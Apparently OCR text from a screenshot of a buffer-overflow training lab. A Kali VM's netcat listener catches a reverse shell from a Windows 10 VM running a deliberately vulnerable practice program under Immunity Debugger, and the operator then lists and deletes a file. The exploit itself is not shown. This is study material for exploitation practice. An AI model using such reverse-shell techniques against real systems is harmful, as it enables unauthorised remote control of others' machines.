 KALI 2019 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 23:38 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.0.3.5] from (UNKNOWN) [10.0.3.7] 51985
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\sys\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D258-E0B7
Directory of C:\Users\sys\Desktop
29/12/2019  10:55 PM    <DIR>          .
29/12/2019  10:55 PM    <DIR>          ..
29/12/2019  10:55 PM                 0 delete_me.txt
16/12/2019  03:05 PM            13,312 dostackbufferoverflowgood.exe
25/12/2019  07:43 PM        14,157,672 vc_redist.x86.exe
3 File(s)     14,170,984 bytes
2 Dir(s)  100,742,791,168 bytes free
C:\Users\sys\Desktop>del delete_me.txt
del delete_me.txt
C:\Users\sys\Desktop>
Right Ctrl
Windows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Immunity
Debugger
dostackbuff...
vc_redist.x86
Activate Windows
Go to Settings to activate Windows.
11:38 PM
29/12/2019
2
Right Ctrl
Type here to search
ENG
11:38 PM
29/12/2019